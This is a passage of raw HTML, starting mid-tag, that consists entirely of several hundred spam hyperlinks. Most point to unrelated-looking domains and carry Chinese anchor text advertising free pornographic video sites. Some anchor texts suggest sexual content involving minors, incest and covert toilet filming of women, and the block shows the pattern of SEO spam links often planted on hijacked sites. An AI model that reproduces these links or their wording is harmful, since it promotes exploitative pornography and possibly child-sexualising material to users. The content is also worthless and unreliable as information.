m.drrisksolutions.com" target="_blank">哦┅┅快┅┅用力啊┅┅动态图</a>|
<a href="http://www.zv95.com" target="_blank">最好看的2019中文大全</a>|
<a href="http://www.ccjzcw.com" target="_blank">成人做爰高潮a片免费视频</a>|
<a href="http://s3ody.org" target="_blank">无码AV无码天堂资源网</a>|
<a href="http://www.hccyw.com" target="_blank">岳妇伦丰满69xx</a>|
<a href="http://m.vk-soft.net" target="_blank">国产精品网站免费观看</a>|
<a href="http://www.homeforcats.com" target="_blank">国产自愉自愉全免费高清</a>|
<a href="http://sincerelygc.com" target="_blank">欧美日韩亚洲字幕二区</a>|
<a href="http://mere-green.com" target="_blank">欧美在线视频一区二区</a>|
<a href="http://m.mmphb.com" target="_blank">办公室娇喘的短裙老师在线视频</a>|
<a href="http://www.1m1g.cn" target="_blank">女同亚洲一区二区无线码</a>|
<a href="http://m.jingjungb120.com" target="_blank">国产精品18禁免费网站</a>|
<a href="http://www.cx-led.cn" target="_blank">小罗莉极品一线天在线</a>|
<a href="http://m.513cha.com" target="_blank">九九视频69精品视频秋欲浓</a>|
<a href="http://gdyuanxuan888.com" target="_blank">99精品国产一区二区</a>|
<a href="http://woyefarm.com" target="_blank">欧美精品高清无码</a>|
<a href="http://www.sbcfw.cn" target="_blank">在线观看国产精品白丝</a>|
<a href="http://m.yy606.com" target="_blank">欧美亚洲一区二区在线看</a>|
<a href="http://lymb.net" target="_blank">伊人久久大香线蕉成人</a>|
<a href="http://francescolettieri.com" target="_blank">免费看少妇作爱视频</a>|
<a href="http://m.limeroads.com" target="_blank">国产精品美女久久久久高潮</a>|
<a href="http://m.stephaniegutierrez.com" target="_blank">欧美a∨精品一区二区三区</a>|
<a href="http://m.hsmer.com" target="_blank">色噜噜狠狠一区二区三区</a>|
<a href="http://m.purampokku.com" target="_blank">国产福利短视频在线观看</a>|
<a href="http://m.chameleonartprojects.com" target="_blank">国产高清无套内谢网站</a>|
<a href="http://m.cqpvs.com" target="_blank">熟妇人妻VA精品中文字幕</a>|
<a href="http://qicheyanghuhao.com" target="_blank">无码一二三四区免费久久久久</a>|
<a href="http://m.e-band.com.cn" target="_blank">大伊香蕉一区二区三区</a>|
<a href="http://www.jiaquan123.com" target="_blank">久久国产精品国产精品</a>|
<a href="http://jamieborden.com" target="_blank">国产又黄又爽胸又大免费视频</a>|
<a href="http://m.ineflleidarugby.com" target="_blank">午夜视频18在线观看</a>|
<a href="http://m.trans-dtropin.com" target="_blank">久久精品国产精品亚洲</a>|
<a href="http://www.right-1.com" target="_blank">国内国产一区二区不卡在线</a>|
<a href="http://m.kris-wilson.com" target="_blank">无码中字视频网址大全</a>|
<a href="http://xiaoyangsj.com" target="_blank">4399手机看片免费</a>|
<a href="http://m.sweetmelissarecords.net" target="_blank">少妇激情一区二区三区视频小说</a>|
<a href="http://www.appeule.com" target="_blank">无码精品一区二区三区免费视频</a>|
<a href="http://m.byrdhousetv.com" target="_blank">日韩欧美色一区二区三区</a>|
<a href="http://scwayfar.com" target="_blank">亚洲免费人成在线视频观看</a>|
<a href="http://www.eyeonthediscoball.com" target="_blank">久久久久久久亚洲精品中文字幕</a>|
<a href="http://m.yishengshoutang.com" target="_blank">人妻熟女一区二区aⅴ网站</a>|
<a href="http://all80.cn" target="_blank">免费久久精品国产片香蕉</a>|
<a href="http://www.shanghai2003.com" target="_blank">97se狠狠狠狼鲁亚洲综合网</a>|
<a href="http://m.gxeii.com" target="_blank">日本无码久久久久久久</a>|
<a href="http://www.weftend.com" target="_blank">麻花传媒剧国产mv在线观看</a>|
<a href="http://m.glendalewis.com" target="_blank">国产极品白嫩精品</a>|
<a href="http://bbmax.cn" target="_blank">青草久久久国产线免观蜜芽</a>|
<a href="http://www.mpolytech.com" target="_blank">欧洲无人区卡一卡二卡三</a>|
<a href="http://4567dy.net" target="_blank">男生女生一起怼怼怼免费下载熊猫女轮滑鞋</a>|
<a href="http://ingleon.com" target="_blank">国内久久婷婷精品人双人</a>|
<a href="http://kk21.cn" target="_blank">日韩精品极品视频在线观看免费</a>|
<a href="http://m.enjoythisbook.com" target="_blank">精品乱码无人区一区二区</a>|
<a href="http://yhss-bj.com" target="_blank">国产成人一区二区三区视频免费</a>|
<a href="http://nanopublications.net" target="_blank">国产高清制服一区</a>|
<a href="http://m.chrusesoft.com" target="_blank">国产成人在线电影a区</a>|
<a href="http://m.new-pr.com.cn" target="_blank">午夜视频国产一区</a>|
<a href="http://m.clickpage.net" target="_blank">无码人妻精品一区二区三区9厂</a>|
<a href="http://www.shoujizj.com" target="_blank">久久96热在精品国产高清</a>|
<a href="http://vdibs.com" target="_blank">性色A∨人人爽网站</a>|
<a href="http://www.buyuggbootsuk.com" target="_blank">日本高清色视频www·com</a>|
<a href="http://www.promohino.com" target="_blank">国产激情丁香在线观看网址大全视频免费播放</a>|
<a href="http://m.jamiearamini.com" target="_blank">女性自慰网站免费看ww</a>|
<a href="http://m.ichikawa-atelier.com" target="_blank">亚洲成人av在线高清观看</a>|
<a href="http://m.shmxdz.com" target="_blank">国产精品久久久久久久久久久久午衣片</a>|
<a href="http://sretaw.com" target="_blank">一区二区三区在线/欧美</a>|
<a href="http://skyrockplating.com" target="_blank">日本黄色高清不卡一区二区三区</a>|
<a href="http://wydrb.com" target="_blank">日韩一区视频精品无高清在线观</a>|
<a href="http://m.xun91.cn" target="_blank">人妻丰满熟妇AV无码区免</a>|
<a href="http://www.guanwl.com" target="_blank">国产成人国拍亚洲精品</a>|
<a href="http://www.belino.net" target="_blank">久久偷看各类WC女厕嘘嘘</a>|
<a href="http://www.tf29.cn" target="_blank">男女黄色大片在线观看</a>|
<a href="http://www.themadjewels.com" target="_blank">在线成人精品国产区免费</a>|
<a href="http://m.jane-b.com" target="_blank">.精品久久久国产激情</a>|
<a href="http://www.jane-b.com" target="_blank">国产精品麻豆人妻精品A片</a>|
<a href="http://m.sarahslovelyfamily.com" target="_blank">成人福利网在线观看</a>|
<a href="http://defang168.com" target="_blank">亚洲人成欧美手机在线观看</a>|
<a href="http://m.ciptanalar.com" target="_blank">中文字幕二区日韩</a>|
<a href="http://kazalpin.com" target="_blank">狠狠躁夜夜躁无码中文字幕</a>|
<a href="http://www.dhpchina.com" target="_blank">麻豆一二三区av传媒</a>|
<a href="http://m.nanoneon.com" target="_blank">国产精品久久久久久久久国产</a>|
<a href="http://outviewonline.com" target="_blank">日本在线A一区视频</a>|
<a href="http://m.locusthollow.com" target="_blank">欧美区亚洲区日韩区</a>|
<a href="http://theequineindependent.com" target="_blank">高清无码专区AV</a>|
<a href="http://su-shan.com" target="_blank">精品人妻无码一区二区三区软件</a>|
<a href="http://www.studiovsf.com" target="_blank">99国产各种高潮视频</a>|
<a href="http://www.yantou.net" target="_blank">女人被添全过程A片</a>|
<a href="http://www.ibankoftexas.com" target="_blank">亚洲精品GV天堂无码男同</a>|
<a href="http://www.linda-odd.com" target="_blank">国产乱视频伦在线</a>|
<a href="http://xiaoyao888.cn" target="_blank">水滴91偷拍农村少妇</a>|
<a href="http://www.wallyhomesales.com" target="_blank">免费亲子乱婬一级A片</a>|
<a href="http://m.bike-weekdaytona.com" target="_blank">FREE性欧美精品VIDEOS</a>|
<a href="http://www.wenhuachuanmei.cn" target="_blank">亚洲六月丁香六月婷婷色伊人</a>|
<a href="http://m.bxvv.cn" target="_blank">亚洲精品国产欧美一二区</a>|
<a href="http://www.learning-to-fly.com" target="_blank">91精品亚洲国产欧美</a>|
<a href="http://yinanzaixian.com" target="_blank">免费人妻无码不卡中文视频</a>|
<a href="http://www.taoguanj.com" target="_blank">欧美国产亚洲日韩第一页</a>|
<a href="http://yunjiangzhifu.com" target="_blank">久久亚洲日韩精品一区二区三区</a>|
<a href="http://www.yourcambridge.com" target="_blank">日本中文字幕免费观看视频</a>|
<a href="http://infologik56.com" target="_blank">日韩系列中文字幕在线观看</a>|
<a href="http://xhyikao.com" target="_blank">日韩不卡高清无码人妻</a>|
<a href="http://m.yinanzaixian.com" target="_blank">免费亲子乱婬一级A片</a>|
<a href="http://www.avayemoj.com" target="_blank">国产高潮国产高潮久久久</a>|
<a href="http://trystad.com" target="_blank">久久久亚洲成人国产av</a>|
<a href="http://www.thebrcbeauty.com" target="_blank">91乱码人妻精品一区二区三区</a>|
<a href="http://harborcountrybike.com" target="_blank">一本久久精品久久综合</a>|
<a href="http://womb-room.com" target="_blank">国产精品亚洲国产在</a>|
<a href="http://www.wenhuachuanmei.cn" target="_blank">精品美日韩精品久久</a>|
<a href="http://m.inyourhometown.com" target="_blank">日本一级一片免在线观看</a>|
<a href="http://shikojme.com" target="_blank">最好看免费观看高清视频</a>|
<a href="http://magigraf.com" target="_blank">精品久久久久午夜福利</a>|
<a href="http://mycanadagoose.com" target="_blank">JAPANESE高潮喷水</a>|
<a href="http://m.whsfgj.com" target="_blank">免费的黄色大片亚洲精品白色在线发布</a>|
<a href="http://m.jiaquan123.com" target="_blank">色欲AV伊人久久大香线蕉影院</a>|
<a href="http://m.julieatherton.com" target="_blank">亚洲激情视频在线观看</a>|
<a href="http://www.4567dy.net" target="_blank">AV在线亚洲欧洲日产一区二区</a>|
<a href="http://www.sherrysspotlight.com" target="_blank">日韩理论电影在线观看</a>|
<a href="http://theyoungwildandfree.com" target="_blank">在线综合亚洲欧洲综合网站</a>|
<a href="http://www.cavendersseasoning.com" target="_blank">牛牛在线成人精品视频正免费</a>|
<a href="http://www.131487.com" target="_blank">一个人看的www高清免费观看</a>|
<a href="http://www.atenet.com.cn" target="_blank">久久精品国产免费观看</a>|
<a href="http://jrscientific.com" target="_blank">在线观看深夜观看网站免费</a>|
<a href="http://www.kknyc.com" target="_blank">精华液一区二区区别美女</a>|
<a href="http://www.aboxedevent.com" target="_blank">中文字幕一区在线直播</a>|
<a href="http://www.britishironworks.com" target="_blank">一二三四免费观看高清在线</a>|
<a href="http://mitelene.com.cn" target="_blank">日韩欧美亚洲一区二区综合</a>|
<a href="http://www.kgwt.com.cn" target="_blank">日本不卡亚洲中文字幕网</a>|
<a href="http://www.xdvirtualtours.com" target="_blank">人人做人人爽国产视</a>|
<a href="http://derwentscotch.com" target="_blank">蜜柚影院在线播放观看视频</a>|
<a href="http://m.holtzclawherrmann.com" target="_blank">久久人人97超碰爱香蕉</a>|
<a href="http://m.ciptanalar.com" target="_blank">亚洲H精品动漫在线观看</a>|
<a href="http://www.yewentex.com" target="_blank">国产av熟女一区二区三区小说</a>|
<a href="http://m.ic0de.org" target="_blank">大地资源网中文第五页</a>|
<a href="http://hnxxg.com.cn" target="_blank">久久久久久亚洲中文字幕av</a>|
<a href="http://ilfordlocksmith.com" target="_blank">2024天天躁夜夜躁狠狠躁</a>|
<a href="http://loaq.cn" target="_blank">久久久影视精品网址一网址二</a>|
<a href="http://www.pxblz.cn" target="_blank">免费大片av手机看片</a>|
<a href="http://m.zoe101.com" target="_blank">精品国产区二区三区在线观看</a>|
<a href="http://m.quyuwang.com.cn" target="_blank">国产精品国产三级国av</a>|
<a href="http://www.fujinjituan.com" target="_blank">在线天堂中文WWW官网</a>|
<a href="http://0855jsj.com" target="_blank">亚洲国产AV玩弄放荡人妇</a>|
<a href="http://www.sanhu.net.cn" target="_blank">亚洲人成欧美人中文</a>|
<a href="http://m.thealsscan.com" target="_blank">成人无码www免费视频苹果版</a>|
<a href="http://baodao120.com" target="_blank">77777在线观看免费播放电视剧的注意事项</a>|
<a href="http://www.jww18.com" target="_blank">亚洲?V永久无码精品无码流畅</a>|
<a href="http://www.oac-ag.com" target="_blank">亚洲午夜高清拍精品</a>|
<a href="http://m.zhifuge.net" target="_blank">男女黄色大片在线观看</a>|
<a href="http://m.mutecd.com" target="_blank">日韩精品无码一区二区中文字幕</a>|
<a href="http://lucievondrackova.com" target="_blank">日产精品卡三卡在线</a>|
<a href="http://www.jphjj.com" target="_blank">我想看中国国产黄色一级片</a>|
<a href="http://m.votetanya.com" target="_blank">国产久久亚洲美女久久</a>|
<a href="http://aliatextile.com" target="_blank">久久精品噜噜噜成人av写真</a>|
<a href="http://www.asiamigrationcenter.com" target="_blank">公洗澡我和公乱A片</a>|
<a href="http://m.bzjhfm.com" target="_blank">亚洲在战AV极品无码</a>|
<a href="http://katieleighboutique.com" target="_blank">久久久精品精品免费免费</a>|
<a href="http://qc368.com" target="_blank">每天更新的免费av片在线观看</a>|
<a href="http://www.wsnmj.com" target="_blank">丰满少妇高潮惨叫正在播放</a>|
<a href="http://www.davey.com.cn" target="_blank">久久精品国产一区二区涩涩</a>|
<a href="http://mlzone.cn" target="_blank">亚洲婷婷综合久久一本伊一区</a>|
<a href="http://m.buleidi.com" target="_blank">992tv精品视频tv在线观看</a>|
<a href="http://m.sincerelygc.com" target="_blank">国产精品激情综合久久</a>|
<a href="http://m.carlmungazi.com" target="_blank">欧美成人整片在线</a>|
<a href="http://apollomotorexpress.com" target="_blank">欲求不满的邻居中文字幕</a>|
<a href="http://m.xylsq.cn" target="_blank">香蕉超级碰碰碰97视频</a>|
<a href="http://www.fbarocks.com" target="_blank">雪花飘影院手机版观看时间</a>|
<a href="http://dghande.com" target="_blank">精品在线观看免费国产</a>|
<a href="http://kittstratton.com" target="_blank">精品国产午夜肉伦伦影院</a>|
<a href="http://m.sheoakridge.com" target="_blank">国产精品免费在线一区二区三区</a>|
<a href="http://adultsearchuk.com" target="_blank">a级国产理论片久久</a>|
<a href="http://m.linda-odd.com" target="_blank">高清无码成人网站</a>|
<a href="http://www.ingpureye.com" target="_blank">JAPANESE少妇高潮潮喷</a>|
<a href="http://m.beatbutcher.com" target="_blank">亚洲人成人一区在线观看</a>|
<a href="http://m.hefeihuabo.com" target="_blank">亚洲精品日韩av专区</a>|
<a href="http://m.24popcorn.com" target="_blank">狠狠色噜噜狠狠狠狠2021</a>|
<a href="http://rightwaypurifier.com" target="_blank">久久免费的精品国产V∧</a>|
<a href="http://rose-bowl.net" target="_blank">日韩欧美一区二区三区精品</a>|
<a href="http://syxwh.cn" target="_blank">加勒比一区二区三区在线</a>|
<a href="http://www.woool365.cn" target="_blank">五月婷婷开心综合</a>|
<a href="http://qq3158.cn" target="_blank">中文字幕视频一区二区在线</a>|
<a href="http://m.guolvjq.com" target="_blank">91精品国产高清自在线</a>|
<a href="http://sunrise-inflatable.com" target="_blank">丁香婷婷综合久久来来去。</a>|
<a href="http://m.5v5esports.com" target="_blank">无码任你躁久久久久</a>|
<a href="http://www.0912j.com" target="_blank">亚洲第一网站男人都懂</a>|
<a href="http://m.corkplastics.com" target="_blank">777777777在线观看电视剧的更新时间</a>|
<a href="http://www.jmnh.cn" target="_blank">欧美精品一在线观看</a>|
<a href="http://www.hfrsbx.cn" target="_blank">欧美欧洲成人一区二区免费</a>|
<a href="http://www.orgel-honpo.com" target="_blank">99热这里只有精品免费播放</a>|
<a href="http://wdjlandscapes.com" target="_blank">亚洲爱爱无码专区</a>|
<a href="http://5nhb.com" target="_blank">国产天美传媒星空传媒使用方法</a>|
<a href="http://m.mm70.cn" target="_blank">国产乱码久久久久久一区二区</a>|
<a href="http://www.dinor.net" target="_blank">日韩美国1级大片</a>|
<a href="http://www.javerette.com" target="_blank">国产精品无码我AV在线</a>|
<a href="http://www.kshg.cn" target="_blank">成人版女007毛片</a>|
<a href="http://m.sdjinfurui.cn" target="_blank">精品综合国产亚洲欧美久久麻豆</a>|
<a href="http://www.mqgc.com.cn" target="_blank">激情AV手机在线观看</a>|
<a href="http://chatao.net" target="_blank">997在线观看视频国产</a>|
<a href="http://m.sunfishart.com" target="_blank">中文字幕另类日韩欧美亚洲嫩草</a>|
<a href="http://m.yuguangbao.com" target="_blank">国产欧美精品va在线观看</a>|
<a href="http://m.carolinasiulin.com" target="_blank">亚洲国产初高中女</a>|
<a href="http://www.globalfire.com.cn" target="_blank">国产成人亚洲综合网色欲网</a>|
<a href="http://www.tenderebi.com" target="_blank">91精品91久久久久久</a>|
<a href="http://www.nb1890.com" target="_blank">日韩一区二区三区在线视频</a>|
<a href="http://m.carolinasiulin.com" target="_blank">东京热日本无少妇无码</a>|
<a href="http://y2knet.com" target="_blank">国产高清视频免费在线观看</a>|
<a href="http://www.cdsuo.com" target="_blank">亚洲国产综合性网站</a>|
<a href="http://safe007.com" target="_blank">有码中文AV无码中文AV</a>|
<a href="http://whyhxs.com" target="_blank">日本乱偷中文字幕</a>|
<a href="http://www.syxwh.cn" target="_blank">国产一区二区精品久久</a>|
<a href="http://xjcgkhw.com" target="_blank">欧美日韩精品午夜福利777.47</a>|
<a href="http://ingridspa.com" target="_blank">狠狠色丁香婷婷久久综合</a>|
<a href="http://finditknowit.com" target="_blank">999久久久免费精品国产</a>|
<a href="http://www.thevacancyroom.com" target="_blank">亚洲日韩欧美婷婷综合久久</a>|
<a href="http://www.jxxysw.cn" target="_blank">美国一级做a一级爱视频</a>|
<a href="http://www.thecanterburygift.com" target="_blank">夜夜高潮天天爽欧美</a>|
<a href="http://www.photography-safaris.com" target="_blank">午夜神马福利影院</a>|
<a href="http://lxtalk.com" target="_blank">人妻人人澡人人添人人爽人人玩</a>|
<a href="http://www.lepalaispolonais.com" target="_blank">亚洲欭美日韩颜射在线</a>|
<a href="http://m.trudelsdeli.com" target="_blank">狠狠人妻久久久久久综合蜜桃</a>|
<a href="http://17pvp.cn" target="_blank">亚洲熟妇av乱码在线看</a>|
<a href="http://gl-hz.com" target="_blank">久久WWW免费人成_网站</a>|
<a href="http://www.koshashah.com" target="_blank">亚洲色图一区二区三区</a>|
<a href="http://www.shoujizj.com" target="_blank">精品国产日韩西区国产有码中文在线</a>|
<a href="http://m.davederrick.com" target="_blank">国产精品人人爽人人做</a>|
<a href="http://vlogstarchallenge.com" target="_blank">欧美成人精精品一区二区</a>|
<a href="http://m.recipeclub.net" target="_blank">国产综合久久久久久鬼色</a>|
<a href="http://www.mapowersports.net" target="_blank">亚洲午夜理论片在线播放</a>|
<a href="http://xunhaoquan.com" target="_blank">人妻无码第一区二区三区</a>|
<a href="http://m.qpby7.com" target="_blank">国产一区二区在线影院</a>|
<a href="http://m.bjssst.com" target="_blank">999国内精品永久免费视频</a>|
<a href="http://gaoliting.com" target="_blank">日韩成人AV无码一区二区三区</a>|
<a href="http://m.ys163.cn" target="_blank">久久久成人天堂AⅤ是纯还是仿</a>|
<a href="http://getmodestojobs.com" target="_blank">欧美欧洲精品一区二区三区</a>|
<a href="http://www.ihightea.cn" target="_blank">女人被弄到高潮的免费视频</a>|
<a href="http://gzltysw.com" target="_blank">亚洲电影日韩在线高清va</a>|
<a href="http://m.sxkzb.com" target="_blank">深夜视频在线免费</a>|
<a href="http://www.blogatory.com" target="_blank">久久天天躁狠狠躁夜夜夜</a>|
<a href="http://www.o2mall.cn" target="_blank">免费观看男女性高视频</a>|
<a href="http://m.clickz.net" target="_blank">成人无码免费视频在线播</a>|
<a href="http://youyoujet.com" target="_blank">免费播放观看在线视频</a>|
<a href="http://zaonflight.com" target="_blank">国产精品高潮99久久久久久久</a>|
<a href="http://out-8.com" target="_blank">国产精品手机在线看</a>|
<a href="http://bdfmyotonics.com" target="_blank">色内射精品久久久久久久久三区</a>|
<a href="http://www.hefeihuaxiang.com" target="_blank">黄色国产精品视频</a>|
<a href="http://sephic.cn" target="_blank">少妇激情一区二区三区视频小说</a>|
<a href="http://fcctgg.com" target="_blank">janpense丝袜老师XXX</a>|
<a href="http://www.copstergreen.com" target="_blank">色内射精品久久久久久久久三区</a>|
<a href="http://clairelotriet.com" target="_blank">欧美精品黑人粗大</a>|
<a href="http://canadianvetsupply.com" target="_blank">美女裸体色黄污视频网站</a>|
<a href="http://abarweb.com" target="_blank">97人人超碰国产精品最新O</a>|
<a href="http://m.dennisberg.com" target="_blank">欧美日韩人妻精品一区二区在线</a>|
<a href="http://m.daochengyading.com.cn" target="_blank">国产高清在线精品一本大道</a>|
<a href="http://m.zgjjclc.com" target="_blank">97se亚洲综合在线97</a>|
<a href="http://sheshejiaoyu.com" target="_blank">久久国产乱子精品</a>|
<a href="http://www.vazaa.com" target="_blank">中文字幕网伦射乱中文</a>|
<a href="http://m.zwzlearn.com" target="_blank">亚洲网红美女主播诱惑精品一区</a>|
<a href="http://www.amlts.com" target="_blank">国产日韩欧美激情视频不卡</a>|
<a href="http://m.friendradioapp.com" target="_blank">亚洲成在人线天堂网站</a>|
<a href="http://terptrain.com" target="_blank">五月AV综合AV国产AV</a>|
<a href="http://m.benessereacademy.net" target="_blank">黑人chinese中国china国产</a>|
<a href="http://m.cjspsj.com" target="_blank">人妻熟女一区二区aⅴ网站</a>|
<a href="http://m.fxamg.net" target="_blank">蜜柚影院在线播放观看视频</a>|
<a href="http://www.qhxytyn.com" target="_blank">日本人妻伦在线中文字幕</a>|
<a href="http://dingrunjs.com" target="_blank">亚洲免费人成在线视频观看</a>|
<a href="http://beefeaters.net" target="_blank">日本在线不卡二区</a>|
<a href="http://syko1239.com" target="_blank">亚洲欧洲成人精品一区二区三区</a>|
<a href="http://30gx.cn" target="_blank">精品aⅴ无码中文字字幕蜜桃91</a>|
<a href="http://www.iss-gs.com" target="_blank">人妻聚色窝窝人体www一区</a>|
<a href="http://www.my-spycam.com" target="_blank">国产精久久久久久亚洲美女高潮</a>|
<a href="http://m.betairpack.com" target="_blank">色婷婷在线观看激情综合网</a>|
<a href="http://m.xjiou.com" target="_blank">国产亚洲欧美日韩综合图</a>|
<a href="http://m.mimsg.net" target="_blank">人妻一区二区三区嫩模av</a>|
<a href="http://www.pandithsahadev.com" target="_blank">五月婷婷开心综合</a>|
<a href="http://m.ac371.com" target="_blank">中文字幕无码日韩欧免费软件</a>|
<a href="http://m.disneytoto.com" target="_blank">亚洲精品久久无码一区二区</a>|
<a href="http://www.stneotsnagshead.com" target="_blank">四虎影视无码永久免费无码</a>|
<a href="http://rizomarte.com" target="_blank">96精品成人无码A片观看金桔</a>|
<a href="http://cigarhumidorstore.com" target="_blank">精品国产综合久久久久</a>|
<a href="http://m.boeingboeing.net" target="_blank">中国国产精品一级黄色片</a>|
<a href="http://www.sense-core.com" target="_blank">最新国产精品自在线观看</a>|
<a href="http://m.huaqiaolvyou.cn" target="_blank">亚洲国产精品久久av</a>|
<a href="http://m.xsyshop.net" target="_blank">99视频精品全部在线观看</a>|
<a href="http://www.hbhuaang.com" target="_blank">精品久久久无码中文字幕廣大網友最新影片</a>|
<a href="http://csqunji.com" target="_blank">亚洲av无码成人精品区h</a>|
<a href="http://www.yzfhyy.com" target="_blank">аⅴ资源新版在线天堂</a>|
<a href="http://m.kk21.cn" target="_blank">国产一卡2卡三卡4卡</a>|
<a href="http://m.specstemplate.com" target="_blank">日韩三区三区一区区欧69国产</a>|
<a href="http://www.loveandleash.com" target="_blank">日日草天天草福利</a>|
<a href="http://m.kunlunchina.com" target="_blank">欧美成人精品第一区</a>|
<a href="http://m.pdwashere.com" target="_blank">一区二区三区视频在线播放毛片</a>|
<a href="http://baliprogram.com" target="_blank">亚洲av大片免费看</a>|
<a href="http://www.weftend.com" target="_blank">91麻豆精品国产91久久久久久</a>|
<a href="http://rbtygc.com" target="_blank">欧美日韩蜜臀久久久综合</a>|
<a href="http://yanshunlu.com" target="_blank">亚洲精品乱码久久久久久自慰</a>|
<a href="http://mpolytech.com" target="_blank">亚洲av永久无码精品蜜芽</a>|
<a href="http://513cha.com" target="_blank">黄金网站APP免费视频</a>|
<a href="http://www.csqunji.com" target="_blank">自拍1国产一区二区三区</a>|
<a href="http://kendrabenson.com" target="_blank">亚洲国产精品一区第二页</a>|
<a href="http://www.katevoegele.org" target="_blank">国产精品一区二区久久</a>|
<a href="http://m.naturalallthetime.com" target="_blank">69成人精品毛片在线播放</a>|
<a href="http://www.xinyiyq.com" target="_blank">成人无码免费视频在线播</a>|
<a href="http://m.ombbol.com" target="_blank">天下第一社区www日本在线</a>|
<a href="http://m.kgwt.com.cn" target="_blank">国产精品视频一区二区噜噜</a>|
<a href="http://m.scsems.com" target="_blank">成在人线无码aⅴ免费视频</a>|
<a href="http://m.myhaos.com" target="_blank">亚洲午夜高清拍精品</a>|
<a href="http://catherine-shen.com" target="_blank">亚洲精品中文字幕久久久久下载</a>|
<a href="http://game-trial.com" target="_blank">亚洲精品成人久久电影网</a>|
<a href="http://thetub104.com" target="_blank">日韩欧美永久精品免费nba</a>|
<a href="http://m.caninexpress.com" target="_blank">美国十次狠狠色综合AV</a>|
<a href="http://m.oyundelisi.net" target="_blank">日韩高清无码电影</a>|
<a href="http://bizwinwin.com" target="_blank">日本人人操人人干</a>|
<a href="http://www.scottsolarllc.com" target="_blank">国产精品1卡2卡3卡4卡</a>|
<a href="http://m.mind-tech.com.cn" target="_blank">国产绳艺sm调教室论坛</a>|
<a href="http://canadianvetsupply.com" target="_blank">精品福利在线观看不卡</a>|
<a href="http://gafm.net" target="_blank">国产精品一区二区三区四区</a>|
<a href="http://m.linesinthesand.net" target="_blank">国自产偷精品不卡在线</a>|
<a href="http://www.getbattlecreeksingles.com" target="_blank">韩国美女一区二区</a>|
<a href="http://www.metaintelli.com" target="_blank">超碰国产天天做天天爽</a>|
<a href="http://m.zhongchao168.com" target="_blank">欧美性大战久久久久久久</a>|
<a href="http://m.cornfedweb.com" target="_blank">日本精品一区二区三区在线</a>|
<a href="http://m.hazeyu.com" target="_blank">精品国产乱码久久久久久免费</a>|
<a href="http://www.xanke.net" target="_blank">99久久精品国产9999高清</a>|
<a href="http://www.sslamps.cn" target="_blank">亚洲在AV人极品无码网站</a>|
<a href="http://www.ahfdzy.cn" target="_blank">国产高清在线91福利</a>|
<a href="http://lylutongssw.com" target="_blank">国产精品免费四虎</a>|
<a href="http://nsdxy.com.cn" target="_blank">日韩中文人妻无码不卡一区</a>|
<a href="http://m.craig-hansen.com" target="_blank">亚洲欧洲日产国产福利</a>|
<a href="http://yidatoy.com" target="_blank">无码一区二区三区AV免费蜜桃</a>|
<a href="http://www.sincerelygc.com" target="_blank">亚洲日韩中文字幕日本</a>|
<a href="http://sino-enet.com" target="_blank">亚洲欧洲精品专线</a>|
<a href="http://www.sheshejiaoyu.com" target="_blank">日韩欧美色一区二区三区</a>|
<a href="http://miperdicion.com" target="_blank">欧美成人综合一区二区</a>|
<a href="http://super-mat.com" target="_blank">国产高清亚洲精品视BT天堂频</a>|
<a href="http://tc0817.com" target="_blank">欧美日韩精品人妻在线一区</a>|
<a href="http://zgymzz.com" target="_blank">91精品人妻系列无码</a>|
<a href="http://m.zjhsbz.com" target="_blank">国产丝袜欧美日韩综合</a>|
<a href="http://www.gallant.net.cn" target="_blank">图片视频小说一区二区</a>|
<a href="http://www.duncanaudi.com" target="_blank">免费人成网站在线观看欧美</a>|
<a href="http://irondino.cn" target="_blank">无码一区二区三区不卡AV</a>|
<a href="http://www.ah2car.com" target="_blank">加比勒色综合久久</a>|
<a href="http://www.oliverpeck.com" target="_blank">日韩精品国产一区二区三区久久</a>|
<a href="http://m.bjhaihd.com" target="_blank">麻豆潘甜甜传媒77777</a>|
<a href="http://ysd888.com" target="_blank">久久午夜私人影院</a>|
<a href="http://www.xyszbc.com" target="_blank">一区二区三区精品乱码</a>|
<a href="http://m.eproneur.com" target="_blank">国产女同一区二区三区久久</a>|
<a href="http://www.planethotnews.com" target="_blank">国产成人精品一区理</a>|
<a href="http://mere-green.com" target="_blank">日韩丰满少妇无码内射</a>|
<a href="http://hzyezihb.com" target="_blank">最近日本mv字幕免费高清视频</a>|
<a href="http://www.ada-foundation.com" target="_blank">日本不卡高字幕在线2019</a>|
<a href="http://m.snjfilm.com" target="_blank">午夜亚洲乱码伦小说区69堂</a>|
<a href="http://m.yoehi.com" target="_blank">国产精品9999久久久久</a>|
<a href="http://m.laitejob.com" target="_blank">国产v综合v亚洲欧美久久</a>|
<a href="http://m.adv365.net" target="_blank">亚洲午夜一区二区三区电影院</a>|
<a href="http://m.kupslub.com" target="_blank">国产成人免费一区二区三区</a>|
<a href="http://gaoliting.com" target="_blank">国产精品久久久久免费a∨不卡</a>|
<a href="http://m.xun91.cn" target="_blank">激情五月综合色婷婷一区二区</a>|
<a href="http://m.apertin.com" target="_blank">久久综合九色综合97欧美</a>|
<a href="http://m.shengtone.com" target="_blank">日韩精品无码人成视频</a>|
<a href="http://www.sinuoji.com" target="_blank">99国产精品一区二区</a>|
<a href="http://virtualc.net" target="_blank">5555WWW色欧美视频</a>|
<a href="http://www.militaryshipper.com" target="_blank">国产精品va在线观看h</a>|
<a href="http://m.sdreguide.com" target="_blank">国产高清无码DVD视频</a>|
<a href="http://www.szsjfz.cn" target="_blank">一本色道综合久久国产精品</a>|
<a href="http://www.beefeaters.net" target="_blank">亚洲成色www久久网站</a>|
<a href="http://m.mkanthony.com" target="_blank">91精品久久久久含羞草</a>|
<a href="http://samanthasuarez.com" target="_blank">很污的国产网站在线观看</a>|
<a href="http://m.zhongchao168.com" target="_blank">羞羞影院午夜男女爽爽影视大全</a>|
<a href="http://edreu.com" target="_blank">四虎国产精品免费永久在线</a>|
<a href="http://m.entrancemaster.com" target="_blank">欧美国产精品综合</a>|
<a href="http://xhyikao.com" target="_blank">一区二区三区综合婷婷</a>|
<a href="http://30gx.cn" target="_blank">精品久久久久久久久午夜福利</a>|
<a href="http://m.jc-edu.cn" target="_blank">国产精品区手机在线</a>|
<a href="http://m.wxjingdi.com" target="_blank">日韩欧美永久精品免费nba</a>|
<a href="http://m.qqjiayuan.com" target="_blank">午夜av在线一二区</a>|
<a href="http://www.axlscloset.com" target="_blank">亚洲色图天堂视频在线播放</a>|
<a href="http://www.thereservoirrun.com" target="_blank">日本成aⅴ人片日本伦</a>|
<a href="http://midtownraceseries.com" target="_blank">亚洲成AV人片天堂网无码</a>|
<a href="http://m.hotelforthailand.com" target="_blank">久久人妻少妇嫩草AV无码专区</a>|
